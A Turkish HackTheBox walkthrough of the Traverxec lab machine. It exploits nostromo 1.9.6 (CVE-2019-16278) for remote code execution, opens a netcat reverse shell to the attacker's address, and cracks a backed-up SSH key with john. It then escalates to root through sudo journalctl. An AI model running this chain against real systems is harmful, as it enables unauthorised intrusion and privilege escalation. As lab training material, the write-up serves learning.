HackTheBox-Traverxec Çözümü
Traverxec HackTheBoxta 20 puanlık “Kolay” kategorisinde bir makine. Makine üzerinde nostromo adında bir webserver çalışıyor ve nostromonun bu versiyonu Uzaktan Kod Çalıştırmaya karşı zafiyetli. Saldırgan sunucuda ilk erişimi sağladıktan sonra bulduğu yedekleme dosyalarıyla sunucudaki bir kullanıcıya erişim sağlıyor. Bu kullanıcının root yetkileriyle journalctl programını çalıştırma izni var ve bunu sömürerek yetkilerini yükseltebiliyor
# İlk analiz Her zaman olduğunu gibi nmap ile başlıyoruz
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
λ ~/Desktop/htb/machines/traverxec nmap -sVSC -vv -T5 10.10.10.165
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-11 11:09 EDT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Initiating Ping Scan at 11:09
Scanning 10.10.10.165 [4 ports]
Completed Ping Scan at 11:09, 0.13s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:09
Completed Parallel DNS resolution of 1 host. at 11:09, 0.16s elapsed
Initiating SYN Stealth Scan at 11:09
Scanning 10.10.10.165 [1000 ports]
Discovered open port 80/tcp on 10.10.10.165
Discovered open port 22/tcp on 10.10.10.165
Completed SYN Stealth Scan at 11:09, 8.05s elapsed (1000 total ports)
Initiating Service scan at 11:09
Scanning 2 services on 10.10.10.165
Completed Service scan at 11:09, 6.20s elapsed (2 services on 1 host)
NSE: Script scanning 10.10.10.165.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 11:09
Completed NSE at 11:09, 2.91s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.38s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 11:09
Completed NSE at 11:09, 0.00s elapsed
Nmap scan report for 10.10.10.165
Host is up, received echo-reply ttl 63 (0.095s latency).
Scanned at 2020-04-11 11:09:04 EDT for 18s
Not shown: 998 filtered ports
Reason: 998 no-responses
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDVWo6eEhBKO19Owd6sVIAFVCJjQqSL4g16oI/DoFwUo+ubJyyIeTRagQNE91YdCrENXF2qBs2yFj2fqfRZy9iqGB09VOZt6i8oalpbmFwkBDtCdHoIAZbaZFKAl+m1UBell2v0xUhAy37Wl9BjoUU3EQBVF5QJNQqvb/mSqHsi5TAJcMtCpWKA4So3pwZcTatSu5x/RYdKzzo9fWSS6hjO4/hdJ4BM6eyKQxa29vl/ea1PvcHPY5EDTRX5RtraV9HAT7w2zIZH5W6i3BQvMGEckrrvVTZ6Ge3Gjx00ORLBdoVyqQeXQzIJ/vuDuJOH2G6E/AHDsw3n5yFNMKeCvNNL
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLpsS/IDFr0gxOgk9GkAT0G4vhnRdtvoL8iem2q8yoRCatUIib1nkp5ViHvLEgL6e3AnzUJGFLI3TFz+CInilq4=
| 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGJ16OMR0bxc/4SAEl1yiyEUxC3i/dFH7ftnCU7+P+3s
80/tcp open http syn-ack ttl 63 nostromo 1.9.6
|_http-favicon: Unknown favicon MD5: FED84E16B6CCFE88EE7FFAAE5DFEFD34
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap http sunucusunun versiyonunu veriyor nostromo 1.9.6. Bu versiyon için yeni bir CVE mevcut, kontrol edelim
Exploiti kontrol etme
1
2
3
4
5
6
7
8
9
λ ~/Desktop/htb/machines/traverxec searchsploit nostromo
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Nostromo - Directory Traversal Remote Command Execution (Metasploit) | exploits/multiple/remote/47573.rb
nostromo 1.9.6 - Remote Code Execution | exploits/multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal Remote Command Execution | exploits/linux/remote/35466.sh
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Zafiyeti sömürme - CVE-2019-16278
Searchsploitten gördüğüm scripti bulunduğum dizine kopyalıyorum ve çalıştırıyorum.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
λ ~/Desktop/htb/machines/traverxec python 47837.py 10.10.10.165 80 id
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
HTTP/1.1 200 OK
Date: Sat, 11 Apr 2020 15:19:55 GMT
Server: nostromo 1.9.6
Connection: close
uid=33(www-data) gid=33(www-data) groups=33(www-data)

Tersine bağlantı alma
1
2
3
4
5
python 47837.py 10.10.10.165 80 "nc -e /bin/sh 10.10.14.17 9001"
# Başka bir terminalde
nc -nvlp 9001
python -c 'import pty; pty.spawn("/bin/bash)'
David kullanıcısına yükselme
Nostromo konfigürasyon dosyalarını(/var/nostromo/conf/nhttpd.conf) incelemek server admininin david olduğunu ve ev dizininin /home/david/public_www olduğunu gösteriyor
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
www-data@traverxec:/var/nostromo/conf$ cat nht*
cat nht*
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
Basit bir şekilde o dizine gittiğimizde yedekleme dosyasını görüyoruz.
1
2
3
4
5
6
7
www-data@traverxec:/home/david/public_www/protected-file-area$ ls -alh
ls -alh
total 16K
drwxr-xr-x 2 david david 4.0K Oct 25 17:02 .
drwxr-xr-x 3 david david 4.0K Oct 25 15:45 ..
-rw-r--r-- 1 david david 45 Oct 25 15:46 .htaccess
-rw-r--r-- 1 david david 1.9K Oct 25 17:02 backup-ssh-identity-files.tgz

Ssh anahtarının kırılması
Yedekleme dosyası david@traverxec.htb a ait olan bir ssh anahtarı içeriyor ve bu anahtar rockyou.txt ile kırılabiliyor
1
2
λ ~/Desktop/htb/machines/traverxec/home/david/.ssh /usr/share/john/ssh2john.py id_rsa | tee hash
id_rsa:$sshng$1$16$477EEFFBA56F9D283D349033D5D08C4F$1200$b1ec9e1ff7de1b5f5395468c76f1d92bfdaa7f2f29c3076bf6c83be71e213e9249f186ae856a2b08de0b3c957ec1f086b6e8813df672f993e494b90e9de220828aee2e45465b8938eb9d69c1e9199e3b13f0830cde39dd2cd491923c424d7dd62b35bd5453ee8d24199c733d261a3a27c3bc2d3ce5face868cfa45c63a3602bda73f08e87dd41e8cf05e3bb917c0315444952972c02da4701b5da248f4b1725fc22143c7eb4ce38bb81326b92130873f4a563c369222c12f2292fac513f7f57b1c75475b8ed8fc454582b1172aed0e3fcac5b5850b43eee4ee77dbedf1c880a27fe906197baf6bd005c43adbf8e3321c63538c1abc90a79095ced7021cbc92ffd1ac441d1dd13b65a98d8b5e4fb59ee60fcb26498729e013b6cff63b29fa179c75346a56a4e73fbcc8f06c8a4d5f8a3600349bb51640d4be260aaf490f580e3648c05940f23c493fd1ecb965974f464dea999865cfeb36408497697fa096da241de33ffd465b3a3fab925703a8e3cab77dc590cde5b5f613683375c08f779a8ec70ce76ba8ecda431d0b121135512b9ef486048052d2cfce9d7a479c94e332b92a82b3d609e2c07f4c443d3824b6a8b543620c26a856f4b914b38f2cfb3ef6780865f276847e09fe7db426e4c319ff1e810aec52356005aa7ba3e1100b8dd9fa8b6ee07ac464c719d2319e439905ccaeb201bae2c9ea01e08ebb9a0a9761e47b841c47d416a9db2686c903735ebf9e137f3780b51f2b5491e50aea398e6bba862b6a1ac8f21c527f852158b5b3b90a6651d21316975cd543709b3618de2301406f3812cf325d2986c60fdb727cadf3dd17245618150e010c1510791ea0bec870f245bf94e646b72dc9604f5acefb6b28b838ba7d7caf0015fe7b8138970259a01b4793f36a32f0d379bf6d74d3a455b4dd15cda45adcfdf1517dca837cdaef08024fca3a7a7b9731e7474eddbdd0fad51cc7926dfbaef4d8ad47b1687278e7c7474f7eab7d4c5a7def35bfa97a44cf2cf4206b129f8b28003626b2b93f6d01aea16e3df597bc5b5138b61ea46f5e1cd15e378b8cb2e4ffe7995b7e7e52e35fd4ac6c34b716089d599e2d1d1124edfb6f7fe169222bc9c6a4f0b6731523d436ec2a15c6f147c40916aa8bc6168ccedb9ae263aaac078614f3fc0d2818dd30a5a113341e2fcccc73d421cb711d5d916d83bfe930c77f3f99dba9ed5cfcee020454ffc1b3830e7a1321c369380db6a61a757aee609d62343c80ac402ef8abd56616256238522c57e8db245d3ae1819bd01724f35e6b1c340d7f14c066c0432534938f5e3c115e120421f4d11c61e802a0796e6aaa5a7f1631d9ce4ca58d67460f3e5c1cdb2c5f6970cc598805abb386d652a0287577c453a159bfb76c6ad4daf65c07d386a3ff9ab111b26ec2e02e5b92e184e44066f6c7b88c42ce77aaa918d2e2d3519b4905f6e2395a47cad5e2cc3b7817b557df3babc30f799c4cd2f5a50b9f48fd06aaf435762062c4f331f989228a6460814c1c1a777795104143630dc16b79f51ae2dd9e008b4a5f6f52bb4ef38c8f5690e1b426557f2e068a9b3ef5b4fe842391b0af7d1e17bfa43e71b6bf16718d67184747c8dc1fcd1568d4b8ebdb6d55e62788553f4c69d128360b407db1d278b5b417f4c0a38b11163409b18372abb34685a30264cdfcf57655b10a283ff0

David kullanıcısıyla ssh
Yetkilerin yükseltmesi
Davidin ev dizininin altında bir script mevcut
1
2
3
4
5
6
7
8
9
10
11
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"

/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
Scripting son satırı davidin sudo ile /usr/bin/journalctl i çalıştırabileceğini söylüyor, test ettiğimizde de böyle olduğunu görüyoruz.
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat

Journalctl hakkında basit bir araştırma yapmak bu programı sömürerek yetkilerimizi yükseltebileceğimizi söylüyor
https://gtfobins.github.io/gtfobins/journalctl/
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
Bu aşamada pagerı görebilmek ve ordan kaçabilmek için küçük bir ekrana geçmeyi isteyebilirsiniz
jkr‘a bu harika makine için teşekkürler !